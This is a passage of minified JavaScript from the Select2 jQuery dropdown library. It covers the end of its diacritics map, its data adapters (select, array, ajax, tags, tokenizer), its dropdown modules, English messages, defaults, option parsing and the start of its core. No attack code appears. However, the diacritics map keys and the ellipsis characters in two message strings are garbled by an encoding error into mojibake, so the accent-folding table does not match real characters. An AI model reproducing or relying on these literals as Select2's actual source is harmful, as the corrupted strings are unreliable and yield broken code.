:"u","Ð±â„–Âµ":"u","Ðšâ€°":"u","Ð²â€œÒ":"v","Ð¿Ð…â€“":"v","Ð±â„–Ð…":"v","Ð±â„–Ñ—":"v","Ðšâ€¹":"v","ÐºÑœÑŸ":"v","ÐšÐŠ":"v","ÐºÑœÐŽ":"vy","Ð²â€œÂ¦":"w","Ð¿Ð…â€”":"w","Ð±Ñ”Ðƒ":"w","Ð±Ñ”Ñ“":"w","Ð•Âµ":"w","Ð±Ñ”â€¡":"w","Ð±Ñ”â€¦":"w","Ð±Ñ”Â˜":"w","Ð±Ñ”â€°":"w","Ð²Â±Ñ–":"w","Ð²â€œÂ§":"x","Ð¿Ð…Â˜":"x","Ð±Ñ”â€¹":"x","Ð±Ñ”ÐŒ":"x","Ð²â€œÐ":"y","Ð¿Ð…â„¢":"y","Ð±Â»Ñ–":"y","Ð“Ð…":"y","Ð•Â·":"y","Ð±Â»â„–":"y","Ð˜Ñ–":"y","Ð±Ñ”Ð":"y","Ð“Ñ—":"y","Ð±Â»Â·":"y","Ð±Ñ”â„¢":"y","Ð±Â»Âµ":"y","Ð–Ò‘":"y","Ð™Ð":"y","Ð±Â»Ñ—":"y","Ð²â€œÂ©":"z","Ð¿Ð…Ñ™":"z","Ð•Ñ”":"z","Ð±Ñ”â€˜":"z","Ð•Ñ˜":"z","Ð•Ñ•":"z","Ð±Ñ”â€œ":"z","Ð±Ñ”â€¢":"z","Ð–Â¶":"z","Ð˜Ò":"z","Ð™Ð‚":"z","Ð²Â±Â¬":"z","ÐºÑœÐˆ":"z","Ðžâ€ ":"Ðžâ€˜","Ðžâ‚¬":"Ðžâ€¢","Ðžâ€°":"Ðžâ€”","ÐžÐ‰":"Ðžâ„¢","ÐžÐ„":"Ðžâ„¢","ÐžÐŠ":"ÐžÑŸ","ÐžÐ‹":"ÐžÒ","ÐžÂ«":"ÐžÒ","ÐžÐ":"ÐžÂ©","ÐžÂ¬":"ÐžÂ±","ÐžÂ­":"ÐžÂµ","ÐžÂ®":"ÐžÂ·","ÐžÐ‡":"Ðžâ„–","ÐŸÐ‰":"Ðžâ„–","ÐžÑ’":"Ðžâ„–","ÐŸÐŠ":"ÐžÑ—","ÐŸÐŒ":"ÐŸâ€¦","ÐŸâ€¹":"ÐŸâ€¦","ÐžÂ°":"ÐŸâ€¦","ÐŸâ€°":"ÐŸâ€°","ÐŸâ€š":"ÐŸÑ“"}}),b.define("select2/data/base",["../utils"],function(a){function b(a,c){b.__super__.constructor.call(this)}return a.Extend(b,a.Observable),b.prototype.current=function(a){throw new Error("The `current` method must be defined in child classes.")},b.prototype.query=function(a,b){throw new Error("The `query` method must be defined in child classes.")},b.prototype.bind=function(a,b){},b.prototype.destroy=function(){},b.prototype.generateResultId=function(b,c){var d=b.id+"-result-";return d+=a.generateChars(4),null!=c.id?d+="-"+c.id.toString():d+="-"+a.generateChars(4),d},b}),b.define("select2/data/select",["./base","../utils","jquery"],function(a,b,c){function d(a,b){this.$element=a,this.options=b,d.__super__.constructor.call(this)}return b.Extend(d,a),d.prototype.current=function(a){var b=[],d=this;this.$element.find(":selected").each(function(){var a=c(this),e=d.item(a);b.push(e)}),a(b)},d.prototype.select=function(a){var b=this;if(a.selected=!0,c(a.element).is("option"))return a.element.selected=!0,void this.$element.trigger("change");if(this.$element.prop("multiple"))this.current(function(d){var e=[];a=[a],a.push.apply(a,d);for(var f=0;f<a.length;f++){var g=a[f].id;-1===c.inArray(g,e)&&e.push(g)}b.$element.val(e),b.$element.trigger("change")});else{var d=a.id;this.$element.val(d),this.$element.trigger("change")}},d.prototype.unselect=function(a){var b=this;if(this.$element.prop("multiple")){if(a.selected=!1,c(a.element).is("option"))return a.element.selected=!1,void this.$element.trigger("change");this.current(function(d){for(var e=[],f=0;f<d.length;f++){var g=d[f].id;g!==a.id&&-1===c.inArray(g,e)&&e.push(g)}b.$element.val(e),b.$element.trigger("change")})}},d.prototype.bind=function(a,b){var c=this;this.container=a,a.on("select",function(a){c.select(a.data)}),a.on("unselect",function(a){c.unselect(a.data)})},d.prototype.destroy=function(){this.$element.find("*").each(function(){b.RemoveData(this)})},d.prototype.query=function(a,b){var d=[],e=this;this.$element.children().each(function(){var b=c(this);if(b.is("option")||b.is("optgroup")){var f=e.item(b),g=e.matches(a,f);null!==g&&d.push(g)}}),b({results:d})},d.prototype.addOptions=function(a){b.appendMany(this.$element,a)},d.prototype.option=function(a){var d;a.children?(d=document.createElement("optgroup"),d.label=a.text):(d=document.createElement("option"),void 0!==d.textContent?d.textContent=a.text:d.innerText=a.text),void 0!==a.id&&(d.value=a.id),a.disabled&&(d.disabled=!0),a.selected&&(d.selected=!0),a.title&&(d.title=a.title);var e=c(d),f=this._normalizeItem(a);return f.element=d,b.StoreData(d,"data",f),e},d.prototype.item=function(a){var d={};if(null!=(d=b.GetData(a[0],"data")))return d;if(a.is("option"))d={id:a.val(),text:a.text(),disabled:a.prop("disabled"),selected:a.prop("selected"),title:a.prop("title")};else if(a.is("optgroup")){d={text:a.prop("label"),children:[],title:a.prop("title")};for(var e=a.children("option"),f=[],g=0;g<e.length;g++){var h=c(e[g]),i=this.item(h);f.push(i)}d.children=f}return d=this._normalizeItem(d),d.element=a[0],b.StoreData(a[0],"data",d),d},d.prototype._normalizeItem=function(a){a!==Object(a)&&(a={id:a,text:a}),a=c.extend({},{text:""},a);var b={selected:!1,disabled:!1};return null!=a.id&&(a.id=a.id.toString()),null!=a.text&&(a.text=a.text.toString()),null==a._resultId&&a.id&&null!=this.container&&(a._resultId=this.generateResultId(this.container,a)),c.extend({},b,a)},d.prototype.matches=function(a,b){return this.options.get("matcher")(a,b)},d}),b.define("select2/data/array",["./select","../utils","jquery"],function(a,b,c){function d(a,b){var c=b.get("data")||[];d.__super__.constructor.call(this,a,b),this.addOptions(this.convertToOptions(c))}return b.Extend(d,a),d.prototype.select=function(a){var b=this.$element.find("option").filter(function(b,c){return c.value==a.id.toString()});0===b.length&&(b=this.option(a),this.addOptions(b)),d.__super__.select.call(this,a)},d.prototype.convertToOptions=function(a){function d(a){return function(){return c(this).val()==a.id}}for(var e=this,f=this.$element.find("option"),g=f.map(function(){return e.item(c(this)).id}).get(),h=[],i=0;i<a.length;i++){var j=this._normalizeItem(a[i]);if(c.inArray(j.id,g)>=0){var k=f.filter(d(j)),l=this.item(k),m=c.extend(!0,{},j,l),n=this.option(m);k.replaceWith(n)}else{var o=this.option(j);if(j.children){var p=this.convertToOptions(j.children);b.appendMany(o,p)}h.push(o)}}return h},d}),b.define("select2/data/ajax",["./array","../utils","jquery"],function(a,b,c){function d(a,b){this.ajaxOptions=this._applyDefaults(b.get("ajax")),null!=this.ajaxOptions.processResults&&(this.processResults=this.ajaxOptions.processResults),d.__super__.constructor.call(this,a,b)}return b.Extend(d,a),d.prototype._applyDefaults=function(a){var b={data:function(a){return c.extend({},a,{q:a.term})},transport:function(a,b,d){var e=c.ajax(a);return e.then(b),e.fail(d),e}};return c.extend({},b,a,!0)},d.prototype.processResults=function(a){return a},d.prototype.query=function(a,b){function d(){var d=f.transport(f,function(d){var f=e.processResults(d,a);e.options.get("debug")&&window.console&&console.error&&(f&&f.results&&c.isArray(f.results)||console.error("Select2: The AJAX results did not return an array in the `results` key of the response.")),b(f)},function(){"status"in d&&(0===d.status||"0"===d.status)||e.trigger("results:message",{message:"errorLoading"})});e._request=d}var e=this;null!=this._request&&(c.isFunction(this._request.abort)&&this._request.abort(),this._request=null);var f=c.extend({type:"GET"},this.ajaxOptions);"function"==typeof f.url&&(f.url=f.url.call(this.$element,a)),"function"==typeof f.data&&(f.data=f.data.call(this.$element,a)),this.ajaxOptions.delay&&null!=a.term?(this._queryTimeout&&window.clearTimeout(this._queryTimeout),this._queryTimeout=window.setTimeout(d,this.ajaxOptions.delay)):d()},d}),b.define("select2/data/tags",["jquery"],function(a){function b(b,c,d){var e=d.get("tags"),f=d.get("createTag");void 0!==f&&(this.createTag=f);var g=d.get("insertTag");if(void 0!==g&&(this.insertTag=g),b.call(this,c,d),a.isArray(e))for(var h=0;h<e.length;h++){var i=e[h],j=this._normalizeItem(i),k=this.option(j);this.$element.append(k)}}return b.prototype.query=function(a,b,c){function d(a,f){for(var g=a.results,h=0;h<g.length;h++){var i=g[h],j=null!=i.children&&!d({results:i.children},!0);if((i.text||"").toUpperCase()===(b.term||"").toUpperCase()||j)return!f&&(a.data=g,void c(a))}if(f)return!0;var k=e.createTag(b);if(null!=k){var l=e.option(k);l.attr("data-select2-tag",!0),e.addOptions([l]),e.insertTag(g,k)}a.results=g,c(a)}var e=this;if(this._removeOldTags(),null==b.term||null!=b.page)return void a.call(this,b,c);a.call(this,b,d)},b.prototype.createTag=function(b,c){var d=a.trim(c.term);return""===d?null:{id:d,text:d}},b.prototype.insertTag=function(a,b,c){b.unshift(c)},b.prototype._removeOldTags=function(b){this._lastTag;this.$element.find("option[data-select2-tag]").each(function(){this.selected||a(this).remove()})},b}),b.define("select2/data/tokenizer",["jquery"],function(a){function b(a,b,c){var d=c.get("tokenizer");void 0!==d&&(this.tokenizer=d),a.call(this,b,c)}return b.prototype.bind=function(a,b,c){a.call(this,b,c),this.$search=b.dropdown.$search||b.selection.$search||c.find(".select2-search__field")},b.prototype.query=function(b,c,d){function e(b){var c=g._normalizeItem(b);if(!g.$element.find("option").filter(function(){return a(this).val()===c.id}).length){var d=g.option(c);d.attr("data-select2-tag",!0),g._removeOldTags(),g.addOptions([d])}f(c)}function f(a){g.trigger("select",{data:a})}var g=this;c.term=c.term||"";var h=this.tokenizer(c,this.options,e);h.term!==c.term&&(this.$search.length&&(this.$search.val(h.term),this.$search.focus()),c.term=h.term),b.call(this,c,d)},b.prototype.tokenizer=function(b,c,d,e){for(var f=d.get("tokenSeparators")||[],g=c.term,h=0,i=this.createTag||function(a){return{id:a.term,text:a.term}};h<g.length;){var j=g[h];if(-1!==a.inArray(j,f)){var k=g.substr(0,h),l=a.extend({},c,{term:k}),m=i(l);null!=m?(e(m),g=g.substr(h+1)||"",h=0):h++}else h++}return{term:g}},b}),b.define("select2/data/minimumInputLength",[],function(){function a(a,b,c){this.minimumInputLength=c.get("minimumInputLength"),a.call(this,b,c)}return a.prototype.query=function(a,b,c){if(b.term=b.term||"",b.term.length<this.minimumInputLength)return void this.trigger("results:message",{message:"inputTooShort",args:{minimum:this.minimumInputLength,input:b.term,params:b}});a.call(this,b,c)},a}),b.define("select2/data/maximumInputLength",[],function(){function a(a,b,c){this.maximumInputLength=c.get("maximumInputLength"),a.call(this,b,c)}return a.prototype.query=function(a,b,c){if(b.term=b.term||"",this.maximumInputLength>0&&b.term.length>this.maximumInputLength)return void this.trigger("results:message",{message:"inputTooLong",args:{maximum:this.maximumInputLength,input:b.term,params:b}});a.call(this,b,c)},a}),b.define("select2/data/maximumSelectionLength",[],function(){function a(a,b,c){this.maximumSelectionLength=c.get("maximumSelectionLength"),a.call(this,b,c)}return a.prototype.query=function(a,b,c){var d=this;this.current(function(e){var f=null!=e?e.length:0;if(d.maximumSelectionLength>0&&f>=d.maximumSelectionLength)return void d.trigger("results:message",{message:"maximumSelected",args:{maximum:d.maximumSelectionLength}});a.call(d,b,c)})},a}),b.define("select2/dropdown",["jquery","./utils"],function(a,b){function c(a,b){this.$element=a,this.options=b,c.__super__.constructor.call(this)}return b.Extend(c,b.Observable),c.prototype.render=function(){var b=a('<span class="select2-dropdown"><span class="select2-results"></span></span>');return b.attr("dir",this.options.get("dir")),this.$dropdown=b,b},c.prototype.bind=function(){},c.prototype.position=function(a,b){},c.prototype.destroy=function(){this.$dropdown.remove()},c}),b.define("select2/dropdown/search",["jquery","../utils"],function(a,b){function c(){}return c.prototype.render=function(b){var c=b.call(this),d=a('<span class="select2-search select2-search--dropdown"><input class="select2-search__field" type="search" tabindex="-1" autocomplete="off" autocorrect="off" autocapitalize="none" spellcheck="false" role="textbox" /></span>');return this.$searchContainer=d,this.$search=d.find("input"),c.prepend(d),c},c.prototype.bind=function(b,c,d){var e=this;b.call(this,c,d),this.$search.on("keydown",function(a){e.trigger("keypress",a),e._keyUpPrevented=a.isDefaultPrevented()}),this.$search.on("input",function(b){a(this).off("keyup")}),this.$search.on("keyup input",function(a){e.handleSearch(a)}),c.on("open",function(){e.$search.attr("tabindex",0),e.$search.focus(),window.setTimeout(function(){e.$search.focus()},0)}),c.on("close",function(){e.$search.attr("tabindex",-1),e.$search.val(""),e.$search.blur()}),c.on("focus",function(){c.isOpen()||e.$search.focus()}),c.on("results:all",function(a){if(null==a.query.term||""===a.query.term){e.showSearch(a)?e.$searchContainer.removeClass("select2-search--hide"):e.$searchContainer.addClass("select2-search--hide")}})},c.prototype.handleSearch=function(a){if(!this._keyUpPrevented){var b=this.$search.val();this.trigger("query",{term:b})}this._keyUpPrevented=!1},c.prototype.showSearch=function(a,b){return!0},c}),b.define("select2/dropdown/hidePlaceholder",[],function(){function a(a,b,c,d){this.placeholder=this.normalizePlaceholder(c.get("placeholder")),a.call(this,b,c,d)}return a.prototype.append=function(a,b){b.results=this.removePlaceholder(b.results),a.call(this,b)},a.prototype.normalizePlaceholder=function(a,b){return"string"==typeof b&&(b={id:"",text:b}),b},a.prototype.removePlaceholder=function(a,b){for(var c=b.slice(0),d=b.length-1;d>=0;d--){var e=b[d];this.placeholder.id===e.id&&c.splice(d,1)}return c},a}),b.define("select2/dropdown/infiniteScroll",["jquery"],function(a){function b(a,b,c,d){this.lastParams={},a.call(this,b,c,d),this.$loadingMore=this.createLoadingMore(),this.loading=!1}return b.prototype.append=function(a,b){this.$loadingMore.remove(),this.loading=!1,a.call(this,b),this.showLoadingMore(b)&&this.$results.append(this.$loadingMore)},b.prototype.bind=function(b,c,d){var e=this;b.call(this,c,d),c.on("query",function(a){e.lastParams=a,e.loading=!0}),c.on("query:append",function(a){e.lastParams=a,e.loading=!0}),this.$results.on("scroll",function(){var b=a.contains(document.documentElement,e.$loadingMore[0]);if(!e.loading&&b){e.$results.offset().top+e.$results.outerHeight(!1)+50>=e.$loadingMore.offset().top+e.$loadingMore.outerHeight(!1)&&e.loadMore()}})},b.prototype.loadMore=function(){this.loading=!0;var b=a.extend({},{page:1},this.lastParams);b.page++,this.trigger("query:append",b)},b.prototype.showLoadingMore=function(a,b){return b.pagination&&b.pagination.more},b.prototype.createLoadingMore=function(){var b=a('<li class="select2-results__option select2-results__option--load-more"role="treeitem" aria-disabled="true"></li>'),c=this.options.get("translations").get("loadingMore");return b.html(c(this.lastParams)),b},b}),b.define("select2/dropdown/attachBody",["jquery","../utils"],function(a,b){function c(b,c,d){this.$dropdownParent=d.get("dropdownParent")||a(document.body),b.call(this,c,d)}return c.prototype.bind=function(a,b,c){var d=this,e=!1;a.call(this,b,c),b.on("open",function(){d._showDropdown(),d._attachPositioningHandler(b),e||(e=!0,b.on("results:all",function(){d._positionDropdown(),d._resizeDropdown()}),b.on("results:append",function(){d._positionDropdown(),d._resizeDropdown()}))}),b.on("close",function(){d._hideDropdown(),d._detachPositioningHandler(b)}),this.$dropdownContainer.on("mousedown",function(a){a.stopPropagation()})},c.prototype.destroy=function(a){a.call(this),this.$dropdownContainer.remove()},c.prototype.position=function(a,b,c){b.attr("class",c.attr("class")),b.removeClass("select2"),b.addClass("select2-container--open"),b.css({position:"absolute",top:-999999}),this.$container=c},c.prototype.render=function(b){var c=a("<span></span>"),d=b.call(this);return c.append(d),this.$dropdownContainer=c,c},c.prototype._hideDropdown=function(a){this.$dropdownContainer.detach()},c.prototype._attachPositioningHandler=function(c,d){var e=this,f="scroll.select2."+d.id,g="resize.select2."+d.id,h="orientationchange.select2."+d.id,i=this.$container.parents().filter(b.hasScroll);i.each(function(){b.StoreData(this,"select2-scroll-position",{x:a(this).scrollLeft(),y:a(this).scrollTop()})}),i.on(f,function(c){var d=b.GetData(this,"select2-scroll-position");a(this).scrollTop(d.y)}),a(window).on(f+" "+g+" "+h,function(a){e._positionDropdown(),e._resizeDropdown()})},c.prototype._detachPositioningHandler=function(c,d){var e="scroll.select2."+d.id,f="resize.select2."+d.id,g="orientationchange.select2."+d.id;this.$container.parents().filter(b.hasScroll).off(e),a(window).off(e+" "+f+" "+g)},c.prototype._positionDropdown=function(){var b=a(window),c=this.$dropdown.hasClass("select2-dropdown--above"),d=this.$dropdown.hasClass("select2-dropdown--below"),e=null,f=this.$container.offset();f.bottom=f.top+this.$container.outerHeight(!1);var g={height:this.$container.outerHeight(!1)};g.top=f.top,g.bottom=f.top+g.height;var h={height:this.$dropdown.outerHeight(!1)},i={top:b.scrollTop(),bottom:b.scrollTop()+b.height()},j=i.top<f.top-h.height,k=i.bottom>f.bottom+h.height,l={left:f.left,top:g.bottom},m=this.$dropdownParent;"static"===m.css("position")&&(m=m.offsetParent());var n=m.offset();l.top-=n.top,l.left-=n.left,c||d||(e="below"),k||!j||c?!j&&k&&c&&(e="below"):e="above",("above"==e||c&&"below"!==e)&&(l.top=g.top-n.top-h.height),null!=e&&(this.$dropdown.removeClass("select2-dropdown--below select2-dropdown--above").addClass("select2-dropdown--"+e),this.$container.removeClass("select2-container--below select2-container--above").addClass("select2-container--"+e)),this.$dropdownContainer.css(l)},c.prototype._resizeDropdown=function(){var a={width:this.$container.outerWidth(!1)+"px"};this.options.get("dropdownAutoWidth")&&(a.minWidth=a.width,a.position="relative",a.width="auto"),this.$dropdown.css(a)},c.prototype._showDropdown=function(a){this.$dropdownContainer.appendTo(this.$dropdownParent),this._positionDropdown(),this._resizeDropdown()},c}),b.define("select2/dropdown/minimumResultsForSearch",[],function(){function a(b){for(var c=0,d=0;d<b.length;d++){var e=b[d];e.children?c+=a(e.children):c++}return c}function b(a,b,c,d){this.minimumResultsForSearch=c.get("minimumResultsForSearch"),this.minimumResultsForSearch<0&&(this.minimumResultsForSearch=1/0),a.call(this,b,c,d)}return b.prototype.showSearch=function(b,c){return!(a(c.data.results)<this.minimumResultsForSearch)&&b.call(this,c)},b}),b.define("select2/dropdown/selectOnClose",["../utils"],function(a){function b(){}return b.prototype.bind=function(a,b,c){var d=this;a.call(this,b,c),b.on("close",function(a){d._handleSelectOnClose(a)})},b.prototype._handleSelectOnClose=function(b,c){if(c&&null!=c.originalSelect2Event){var d=c.originalSelect2Event;if("select"===d._type||"unselect"===d._type)return}var e=this.getHighlightedResults();if(!(e.length<1)){var f=a.GetData(e[0],"data");null!=f.element&&f.element.selected||null==f.element&&f.selected||this.trigger("select",{data:f})}},b}),b.define("select2/dropdown/closeOnSelect",[],function(){function a(){}return a.prototype.bind=function(a,b,c){var d=this;a.call(this,b,c),b.on("select",function(a){d._selectTriggered(a)}),b.on("unselect",function(a){d._selectTriggered(a)})},a.prototype._selectTriggered=function(a,b){var c=b.originalEvent;c&&c.ctrlKey||this.trigger("close",{originalEvent:c,originalSelect2Event:b})},a}),b.define("select2/i18n/en",[],function(){return{errorLoading:function(){return"The results could not be loaded."},inputTooLong:function(a){var b=a.input.length-a.maximum,c="Please delete "+b+" character";return 1!=b&&(c+="s"),c},inputTooShort:function(a){return"Please enter "+(a.minimum-a.input.length)+" or more characters"},loadingMore:function(){return"Loading more resultsÐ²Ð‚Â¦"},maximumSelected:function(a){var b="You can only select "+a.maximum+" item";return 1!=a.maximum&&(b+="s"),b},noResults:function(){return"No results found"},searching:function(){return"SearchingÐ²Ð‚Â¦"}}}),b.define("select2/defaults",["jquery","require","./results","./selection/single","./selection/multiple","./selection/placeholder","./selection/allowClear","./selection/search","./selection/eventRelay","./utils","./translation","./diacritics","./data/select","./data/array","./data/ajax","./data/tags","./data/tokenizer","./data/minimumInputLength","./data/maximumInputLength","./data/maximumSelectionLength","./dropdown","./dropdown/search","./dropdown/hidePlaceholder","./dropdown/infiniteScroll","./dropdown/attachBody","./dropdown/minimumResultsForSearch","./dropdown/selectOnClose","./dropdown/closeOnSelect","./i18n/en"],function(a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C){function D(){this.reset()}return D.prototype.apply=function(l){if(l=a.extend(!0,{},this.defaults,l),null==l.dataAdapter){if(null!=l.ajax?l.dataAdapter=o:null!=l.data?l.dataAdapter=n:l.dataAdapter=m,l.minimumInputLength>0&&(l.dataAdapter=j.Decorate(l.dataAdapter,r)),l.maximumInputLength>0&&(l.dataAdapter=j.Decorate(l.dataAdapter,s)),l.maximumSelectionLength>0&&(l.dataAdapter=j.Decorate(l.dataAdapter,t)),l.tags&&(l.dataAdapter=j.Decorate(l.dataAdapter,p)),null==l.tokenSeparators&&null==l.tokenizer||(l.dataAdapter=j.Decorate(l.dataAdapter,q)),null!=l.query){var C=b(l.amdBase+"compat/query");l.dataAdapter=j.Decorate(l.dataAdapter,C)}if(null!=l.initSelection){var D=b(l.amdBase+"compat/initSelection");l.dataAdapter=j.Decorate(l.dataAdapter,D)}}if(null==l.resultsAdapter&&(l.resultsAdapter=c,null!=l.ajax&&(l.resultsAdapter=j.Decorate(l.resultsAdapter,x)),null!=l.placeholder&&(l.resultsAdapter=j.Decorate(l.resultsAdapter,w)),l.selectOnClose&&(l.resultsAdapter=j.Decorate(l.resultsAdapter,A))),null==l.dropdownAdapter){if(l.multiple)l.dropdownAdapter=u;else{var E=j.Decorate(u,v);l.dropdownAdapter=E}if(0!==l.minimumResultsForSearch&&(l.dropdownAdapter=j.Decorate(l.dropdownAdapter,z)),l.closeOnSelect&&(l.dropdownAdapter=j.Decorate(l.dropdownAdapter,B)),null!=l.dropdownCssClass||null!=l.dropdownCss||null!=l.adaptDropdownCssClass){var F=b(l.amdBase+"compat/dropdownCss");l.dropdownAdapter=j.Decorate(l.dropdownAdapter,F)}l.dropdownAdapter=j.Decorate(l.dropdownAdapter,y)}if(null==l.selectionAdapter){if(l.multiple?l.selectionAdapter=e:l.selectionAdapter=d,null!=l.placeholder&&(l.selectionAdapter=j.Decorate(l.selectionAdapter,f)),l.allowClear&&(l.selectionAdapter=j.Decorate(l.selectionAdapter,g)),l.multiple&&(l.selectionAdapter=j.Decorate(l.selectionAdapter,h)),null!=l.containerCssClass||null!=l.containerCss||null!=l.adaptContainerCssClass){var G=b(l.amdBase+"compat/containerCss");l.selectionAdapter=j.Decorate(l.selectionAdapter,G)}l.selectionAdapter=j.Decorate(l.selectionAdapter,i)}if("string"==typeof l.language)if(l.language.indexOf("-")>0){var H=l.language.split("-"),I=H[0];l.language=[l.language,I]}else l.language=[l.language];if(a.isArray(l.language)){var J=new k;l.language.push("en");for(var K=l.language,L=0;L<K.length;L++){var M=K[L],N={};try{N=k.loadPath(M)}catch(a){try{M=this.defaults.amdLanguageBase+M,N=k.loadPath(M)}catch(a){l.debug&&window.console&&console.warn&&console.warn('Select2: The language file for "'+M+'" could not be automatically loaded. A fallback will be used instead.');continue}}J.extend(N)}l.translations=J}else{var O=k.loadPath(this.defaults.amdLanguageBase+"en"),P=new k(l.language);P.extend(O),l.translations=P}return l},D.prototype.reset=function(){function b(a){function b(a){return l[a]||a}return a.replace(/[^\u0000-\u007E]/g,b)}function c(d,e){if(""===a.trim(d.term))return e;if(e.children&&e.children.length>0){for(var f=a.extend(!0,{},e),g=e.children.length-1;g>=0;g--){null==c(d,e.children[g])&&f.children.splice(g,1)}return f.children.length>0?f:c(d,f)}var h=b(e.text).toUpperCase(),i=b(d.term).toUpperCase();return h.indexOf(i)>-1?e:null}this.defaults={amdBase:"./",amdLanguageBase:"./i18n/",closeOnSelect:!0,debug:!1,dropdownAutoWidth:!1,escapeMarkup:j.escapeMarkup,language:C,matcher:c,minimumInputLength:0,maximumInputLength:0,maximumSelectionLength:0,minimumResultsForSearch:0,selectOnClose:!1,sorter:function(a){return a},templateResult:function(a){return a.text},templateSelection:function(a){return a.text},theme:"default",width:"resolve"}},D.prototype.set=function(b,c){var d=a.camelCase(b),e={};e[d]=c;var f=j._convertData(e);a.extend(!0,this.defaults,f)},new D}),b.define("select2/options",["require","jquery","./defaults","./utils"],function(a,b,c,d){function e(b,e){if(this.options=b,null!=e&&this.fromElement(e),this.options=c.apply(this.options),e&&e.is("input")){var f=a(this.get("amdBase")+"compat/inputData");this.options.dataAdapter=d.Decorate(this.options.dataAdapter,f)}}return e.prototype.fromElement=function(a){var c=["select2"];null==this.options.multiple&&(this.options.multiple=a.prop("multiple")),null==this.options.disabled&&(this.options.disabled=a.prop("disabled")),null==this.options.language&&(a.prop("lang")?this.options.language=a.prop("lang").toLowerCase():a.closest("[lang]").prop("lang")&&(this.options.language=a.closest("[lang]").prop("lang"))),null==this.options.dir&&(a.prop("dir")?this.options.dir=a.prop("dir"):a.closest("[dir]").prop("dir")?this.options.dir=a.closest("[dir]").prop("dir"):this.options.dir="ltr"),a.prop("disabled",this.options.disabled),a.prop("multiple",this.options.multiple),d.GetData(a[0],"select2Tags")&&(this.options.debug&&window.console&&console.warn&&console.warn('Select2: The `data-select2-tags` attribute has been changed to use the `data-data` and `data-tags="true"` attributes and will be removed in future versions of Select2.'),d.StoreData(a[0],"data",d.GetData(a[0],"select2Tags")),d.StoreData(a[0],"tags",!0)),d.GetData(a[0],"ajaxUrl")&&(this.options.debug&&window.console&&console.warn&&console.warn("Select2: The `data-ajax-url` attribute has been changed to `data-ajax--url` and support for the old attribute will be removed in future versions of Select2."),a.attr("ajax--url",d.GetData(a[0],"ajaxUrl")),d.StoreData(a[0],"ajax-Url",d.GetData(a[0],"ajaxUrl")));var e={};e=b.fn.jquery&&"1."==b.fn.jquery.substr(0,2)&&a[0].dataset?b.extend(!0,{},a[0].dataset,d.GetData(a[0])):d.GetData(a[0]);var f=b.extend(!0,{},e);f=d._convertData(f);for(var g in f)b.inArray(g,c)>-1||(b.isPlainObject(this.options[g])?b.extend(this.options[g],f[g]):this.options[g]=f[g]);return this},e.prototype.get=function(a){return this.options[a]},e.prototype.set=function(a,b){this.options[a]=b},e}),b.define("select2/core",["jquery","./options","./utils","./keys"],function(a,b,c,d){var e=function(a,d){null!=c.GetData(a[0],"select2")&&c.GetData(a[0],"select2").destroy(),this.$element=a,this.id=this._generateId(a),d=d||{},this.options=new b(d,a),e.__super__.constructor.call(this);var f=a.attr("tabindex")||0;c.StoreData(a[0],"old-tabindex",f),a.attr("tabindex","-1");var g=this.options.get("dataAdapter");this.dataAdapter=new g(a,this.options);var h=this.render();this._placeContainer(h);var i=this.options.get("selectionAdapter");this.selection=new i(a,this.options),this.$selection=this.selection.render(),this.selection.position(this.$selection,h);var j=this.options.get("dropdownAdapter");this.dropdown=new j(a,this.options),this.$dropdown=this.dropdown.render(),this.dropdown.position(this.$dropdown,h);var k=this.options.get("resultsAdapter");this.results=new k(a,this.options,this.dataAdapter),this.$results=this.results.render(),this.results.position(this.$results,this.$dropdown);var l=this;this._bindAdapters(),this._registerDomEvents(),this._registerDataEvents(),this._registerSelectionEvents(),this._registerDropdownEvents(),this._registerResultsEvents(),this._registerEvents(),this.dataAdapter.current(function(a){l.trigger("selection:update",{data:a})}),a.addClass("select2-hidden-accessible"),a.attr("aria-hidden","true"),this._syncAttributes(),c.StoreData(a[0],"select2",this),a.data("select2",this)};return c.Extend(e,c.Observable),e.prototype._generateId=function(a){var b="";return b=null!=a.attr("id")?a.attr("id"):null!=a.attr("name")?a.attr("name")+"-"+c.generateChars(2):c.generateChars(4),b=b.replace(/(:|\.|\[|\]|,)/g,""),b="select2-"+b},e.prototype._placeContainer=function(a){a.insertAfter(this.$element);var b=this._resolveWidth(this.$element,this.options.get("width"));null!=b&&a.css("width",b)},e.prototype._resolveWidth=function(a,b){var c=/^width:(([-+]?([0-9]*\.)?[0-9]+)(px|em|ex|%|in|cm|mm|pt|pc))/i;if("resolve"==b){var d=this._resolveWidth(a,"style");return null!=d?d:this._resolveWidth(a,"element")}if("element"==b){var e=a.outerWidth(!1);return e<=0?"auto":e+"px"}if("style"==b){var f=a.attr("style");if("string"!=typeof f)return null;for(var g=f.split(";"),h=0,i=g.length;h<i;h+=1){var j=g[h].replace(/\s/g,""),k=j.match(c);if(null!==k&&k.length>=1)return k[1]}return null}return b},e.prototype._bindAdapters=function(){this.dataAdapter.bind(this,this.$container),this.selection.bind(this,this.$container),this.dropdown.bind(this,this.$container),this.results.bind(this,this.$container)},e.prototype._registerDomEvents=function(){var b=this;this.$element.on("change.select2",function(){b.dataAdapter.current(function(a){b.trigger("selection:update",{data:a})})}),this.$element.on("focus.select2",function(a){b.trigger("focus",a)}),this._syncA=c.bind(this._syncAttributes,this),this._syncS=c.bind(this._syncSubtree,this),this.$element[0].attachEvent&&this.$element[0].attachEvent("onpropertychange",this._syncA);var d=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver;null!=d?(this._observer=new d(function(c){a.each(c,b._syncA),a.each(c,b._syncS)}),this._observer.observe(this.$element[0],{attributes:!0,childList:!0,subtree:!1})):this.$element[0].addEventListener&&(this.$element[0].addEventListener("DOMAttrModified",b._syncA,!1),this.$element[0].addEventListener("DOMNodeInserted",b._syncS,!1),this.$element[0].addEventListener("DOMNodeRemoved",b._syncS,!1))},e.prototype._registerDataEvents=function(){var a=this;this.dataAdapter.on("*",function(b,c){a.trigger(b,c)})},e.prototype._registerSelectionEvents=function(){var b=this,c=["toggle","focus"];this.selection.on("toggle",function(){b.toggleDropdown()}),this.selection.on("focus",function(a){b.focus(a)}),this.selection.on("*",function(d,e){-1===a.inArray(d,c)&&b.trigger(d,e)})},e.prototype._registerDropdownEvents=function(){var a=this;this.dropdown.on("*",function(b,c){a.trigger(b,c)})},e.prototype._registerResultsEvents=function(){var a=this;this.results.on("*",function(b,c){a.trigger(b,c)})},e.prototype._registerEvents=function(){var 